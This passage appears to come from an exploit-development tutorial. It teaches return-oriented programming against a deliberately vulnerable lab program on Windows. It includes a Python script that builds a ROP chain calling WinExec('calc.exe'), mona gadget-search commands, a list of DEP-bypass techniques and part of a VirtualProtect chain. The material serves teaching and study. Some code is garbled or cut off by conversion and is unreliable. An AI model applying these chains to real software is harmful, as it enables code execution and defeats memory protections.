

The schem[a should be clear, but let's examine it step by step:](http://i.imgur.com/pA87Y8i.png)

- 1. The execution starts at piece1 and esp points to value for eax.
- 2. pop eax puts value for eax into eax (esp  $+= 4$ : now esp points to values for ebx).
- 3. pop ebx puts value for ebx into ebx (esp  $+= 4$ : now esp points to piece2).
- 4. ret pops piece2 and jumps to piece2 (esp  $+= 4$ : now esp points to piece3).
- 5. mov ecx, 4 puts 4 into ecx.
- 6. ret pops piece3 and jumps to piece3 (esp  $+= 4$ : now esp points to value for edx).
- 7. pop edx puts value\_for\_edx into edx  $(esp += 4: now esp points to some function).$
- 8. ret pops some function and jumps to some function.

We assume that some function never returns.

By now it should be clear why this technique is called ROP: the instruction RET is used to jump from one piece of code to the next. The pieces of code are usually called gadgets. A gadget is just a sequence of instructions which ends with a RET instruction.

The hard part is finding and chaining together the right gadgets to achieve our goals.

# *Calling WinExec directly*

For our exploit we want to execute what follows:

 $C++$ 

WinExec("calc.exe", SW\_SHOW); ExitThread(0);

Here's the corresponding code in assembly:



One important thing that we note is that WinExec() and ExitThread() remove the arguments from the stack on their own (by using ret  $8$  and ret  $4$ , respectively).

362100h is the address of the string calc.exe located in the rdata section. We'll need to put the string directly on the stack. Unfortunately the address of the string won't be constant so we'll have to compute it at runtime.

First of all, we'll find all the interesting gadgets in kernel32.dll, ntdll and msycr120.dll. We'll use mona (article) once again. If you didn't do so, set mona's working directory with:

!py mona config -set workingfolder "C:\logs\%p"

You're free to change the directory, of course. The term  $\frac{9}{2}$  will be replaced each time with the name of the executable you're working on.

Here's the command to find the rops:

!py mona rop -m kernel32.dll,ntdll,msvcr120.dll

This will output a lot of data and generate the following files (located in the directory specified above):

- rop.txt
- rop\_chains.txt
- rop\_suggestions.txt
- stackpivot.txt

Review the files to see what kind of information they contain.

To call WinExec and ExitThread, we need to set up the stack this way:

cmd: "calc" ".exe"  $\overline{0}$ WinExec <----- ESP **ExitThread** cmd  $# \arg 1$  of WinExec 5 # arg2 (uCmdShow) of WinExec ret for ExitThread # not used dwExitCode # arg1 of ExitThread

If we execute RET when ESP points at the location indicated above, WinExec will be executed. WinExec terminates with a RETN 8 instruction which extract the address of ExitThread from the stack, jumps to ExitThread and remove the two arguments from the stack (by incrementing ESP by 8). ExitThread will use dwExitCode located on the stack but won't return.

There are two problems with this schema:

- 1. some bytes are null;
- 2. cmd is non-constant so the arg1 of WinExec must be fixed at runtime.

Note that in our case, since all the data is read from file through fread(), we don't need to avoid null bytes. Anyway, to make things more interesting, we'll pretend that no null bytes may appear in our ROP chain. Instead of 5 (SW\_SHOW), we can use 0x01010101 which seems to work just fine. The first null dword is used to terminate the cmd string so we'll need to replace it with something like 0xffffffff and zero it out at runtime. Finally, we'll need to write cmd (i.e. the address of the string) on the stack at runtime.

The approach is this:



First, we skip [\(by incrementing ESP\) the part of the stack we want to fix. Then we fix that part](http://i.imgur.com/6U72jNb.png) and, finally, we jump back (by decrementing ESP) to the part we fixed and "execute it" (only in a sense, since this is ROP).

Here's a Python script which creates name.dat:

Python

#### import struct

# def write\_file(file\_path):

*# NOTE: The rop\_chain can't contain any null bytes.*

msvcr120 = 0x6cf70000 kernel32 = 0x77120000 ntdll = 0x77630000 WinExec = kernel32 + 0x92ff1 ExitThread =  $ntd|| + 0x5801c$ lpCmdLine = 0xffffffff uCmdShow = 0x01010101 dwExitCode = 0xffffffff ret\_for\_ExitThread = 0xffffffff *# These are just padding values.*  $for$   $ebp = 0$ xffffffff for  $ebx = 0$ xffffffff for  $e$ si = 0xfffffffff  $for\_retn = 0$ xffffffff rop\_chain = [ msvcr120 + 0xc041d, *# ADD ESP,24 # POP EBP # RETN # cmd:* "calc", ".exe", *# cmd+8:* 0xffffffff, *# zeroed out at runtime # cmd+0ch:* WinExec, ExitThread, *# cmd+14h:* lpCmdLine, *# arg1 of WinExec (computed at runtime)* uCmdShow, *# arg2 of WinExec* ret\_for\_ExitThread, *# not used* dwExitCode, *# arg1 of ExitThread # cmd+24h:* for ebp, ntdll + 0xa3f07, # INC ESI # PUSH ESP # MOV EAX, EDI # POP EDI # POP ESI # POP EBP # RETN 0x04 *# now edi = here # here:* for esi, for\_ebp, msvcr120 + 0x45042, *# XCHG EAX,EDI # RETN* for retn, *# now eax = here* msvcr120 + 0x92aa3, *# SUB EAX,7 # POP EBX # POP EBP # RETN* for ebx, for ebp. msvcr120 + 0x92aa3, *# SUB EAX,7 # POP EBX # POP EBP # RETN* for ebx, for\_ebp, msvcr120 + 0x92aa3, *# SUB EAX,7 # POP EBX # POP EBP # RETN* for\_ebx, for ebp, msvcr120 + 0x92aa3, *# SUB EAX,7 # POP EBX # POP EBP # RETN* for ebx,

for ebp, msvcr120 + 0x92aa3, *# SUB EAX,7 # POP EBX # POP EBP # RETN* for ebx, for ebp, msvcr120 + 0xbfe65, *# SUB EAX,2 # POP EBP # RETN* for ebp, kernel32 + 0xb7804, *# INC EAX # RETN # now eax = cmd+8 # do [cmd+8] = 0:* msvcr120 + 0x76473, *# XOR ECX,ECX # XCHG ECX,DWORD PTR [EAX] # POP ESI # POP EBP # RETN* for esi, for ebp. msvcr120 + 0xbfe65, *# SUB EAX,2 # POP EBP # RETN* for ebp, *# now eax+0eh = cmd+14h (i.e. eax = cmd+6) # do ecx = eax:* msvcr120 + 0x3936b, *# XCHG EAX,ECX # MOV EDX,653FB4A5 # RETN* kernel32 + 0xb7a0a, *# XOR EAX,EAX # RETN* kernel32 + 0xbe203, *# XOR EAX,ECX # POP EBP # RETN 0x08* for ebp, msvcr120 + 0xbfe65, *# SUB EAX,2 # POP EBP # RETN* for retn, for retn, for ebp, msvcr120 + 0xbfe65, *# SUB EAX,2 # POP EBP # RETN* for ebp, msvcr120 + 0xbfe65, *# SUB EAX,2 # POP EBP # RETN* for ebp, *# now eax = cmd* msvcr120 + 0x3936b, *# XCHG EAX,ECX # MOV EDX,653FB4A5 # RETN # now eax+0eh = cmd+14h # now ecx = cmd* kernel32 + 0xa04fc, *# MOV DWORD PTR [EAX+0EH],ECX # POP EBP # RETN 0x10* for ebp. msvcr120 + 0x3936b, *# XCHG EAX,ECX # MOV EDX,653FB4A5 # RETN* for\_retn, for retn, for\_retn, for retn, msvcr120 + 0x1e47e, *# ADD EAX,0C # RETN # now eax = cmd+0ch # do esp = cmd+0ch:* kernel32 + 0x489c0, *# XCHG EAX,ESP # RETN* rop\_chain = ".join([x if type(x) == str else struct.pack('<I', x) for x in rop\_chain]) with open(file\_path, 'wb') as f: ret\_eip = kernel32 + 0xb7805 *# RETN*

]

name =  $'a^*36 + struct.pack('$ f.write(name)

write\_file(r'c:\name.dat')

The chain of gadgets is quite convoluted, so you should take your time to understand it. You may want to debug it in WinDbg. Start WinDbg, load exploitme3.exe and put a breakpoint on the ret instruction of the main function:

bp exploitme3!main+0x86

Then hit  $F_5$  (go) and begin to step ( $F10$ ) through the code. Use dd esp to look at the stack now and then.

Here's a simpler description of what happens to help you understand better:







# *Disabling DEP*

It turns out that DEP can be disabled programmatically. The problem with DEP is that some applications might not work with it, so it needs to be highly configurable.

At a global level, DEP can be

- AlwaysOn
- AlwaysOff
- OptIn: DEP is enabled only for system processes and applications chosen by the user.
- OptOut: DEP is enabled for every application except for those explicitly excluded by the user.

DEP can also be enabled or disabled on a per-process basis by using SetProcessDEPPolicy.

There are various ways to bypass DEP:

- VirtualProtect() to make memory executable.
- VirtualAlloc() to allocate executable memory.
- Note: VirtualAlloc() can be used to commit memory already committed by specifying its address. To make a page executable, it's enough to allocate a single byte (length = 1) of that page!
- HeapCreate() + HeapAlloc() + copy memory.
- SetProcessDEPPolicy() to disable DEP. It doesn't work if DEP is AlwaysOn or if
- SetProcessDEPPolicy() has already been called for the current process.
- NtSetInformationProcess() to disable DEP. It fails if DEP is AlwaysON or if the module was compiled with **/NXCOMPAT** or if the function has been already called by the current process.

Here's a useful table from Team Corelan:



(1) doesn't exist

(2) fails because of default DEP Policy settings

If you look at the file [rop\\_chains.txt,](http://i.imgur.com/qkeRa0u.png) you'll see that mona generated a chain for VirtualProtect. Let's use it! First of all, let's have a look at VirtualProtect. Its signature is as follows:

```
BOOL WINAPI VirtualProtect(
 In LPVOID lpAddress,
 _In_ SIZE_T dwSize,
In DWORD flNewProtect,
 _Out_ PDWORD lpflOldProtect
);
```
This function modifies the protection attributes of the pages associated with the specified area of memory. We will use flNewProtect = 0x40 (PAGE\_EXECUTE\_READWRITE). By making the portion of the stack containing our shellcode executable again, we can execute the shellcode like we did before.

Here's the chain for Python built by mona:

Python

def create\_rop\_chain():

*# rop chain generated with mona.py - www.corelan.be* rop  $q$ adgets =  $\lceil$ 0x6d02f868, *# POP EBP # RETN [MSVCR120.dll]* 0x6d02f868, *# skip 4 bytes [MSVCR120.dll]* 0x6cf8c658, *# POP EBX # RETN [MSVCR120.dll]* 0x00000201, *# 0x00000201-> ebx* 0x6d02edae, *# POP EDX # RETN [MSVCR120.dll]* 0x00000040, *# 0x00000040-> edx* 0x6d04b6c4, *# POP ECX # RETN [MSVCR120.dll]* 0x77200fce, *# &Writable location [kernel32.dll]*



return ''.join(struct.pack('<I', \_) for \_ in rop\_gadgets)

The idea of this chain is simple: first we put the right values in the registers and then we push all the registers on the stack with PUSHAD. As before, let's try to avoid null bytes. As you can see, this chain contains some null bytes. I modified the chain a bit to avoid that.

Read the following code very carefully paying special attention to the comments:

#### Python



